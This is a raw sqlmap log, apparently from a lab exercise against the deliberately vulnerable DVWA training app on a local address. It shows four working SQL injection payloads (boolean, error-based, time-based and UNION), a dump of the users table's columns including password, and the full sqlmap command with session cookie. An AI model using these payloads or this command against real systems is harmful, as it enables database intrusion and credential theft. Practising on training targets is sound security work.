 [19:49:48] [INFO] resuming back-end DBMS 'mysql'
[19:49:48] [INFO] testing connection to the target URL
[19:49:49] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5670=5670 AND 'PKJa'='PKJa&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' AND (SELECT 9104 FROM(SELECT COUNT(*),CONCAT(0x716b7a7171,(SELECT (ELT(9104=9104,1))),0x716a767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
 'vahE'='vahE&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))JfTC) AND 'nlEF'='nlEF&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b7a7171,0x416f726c7941646f504c564556797074744d64714b4b77545a4374614c6244504f6752497a4e5354,0x716a767a71)-- -&Submit=Submit
---
[19:49:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[19:49:49] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+

[19:49:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.79.132'

[*] shutting down at 19:49:49

root@kali:~# sqlmap -u "http://192.168.79.132/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=austaukdtb8jq2919eideuqkp3; security=low" -D 'dvwa' -T 'users' --columns